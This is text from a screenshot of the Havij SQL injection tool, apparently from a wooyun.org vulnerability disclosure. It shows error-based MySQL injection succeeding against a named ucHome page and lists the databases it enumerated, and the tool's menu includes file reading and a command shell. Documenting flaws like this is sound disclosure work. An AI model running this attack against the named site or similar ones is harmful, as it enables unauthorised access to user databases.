 Havij
Target: http://user.ccw.com.cn/ucHome/space.php?do=mtag&tagid=3
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Data Base: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
ucenter
information_schema
cmsformobile
mysql
test
Use Group_Concat (MySQL Only) All in one request.
Status: I'm IDLE Clear Log
Trying another method using keyword for finding columns count
Current DB: ucenter
MySQL error based injection method can be used!
Data Base Found: information_schema
Data Base Found: cmsformobile
Data Base Found: mysql
Data Base Found: test
Data Base Found: ucenter
www.wooyun.org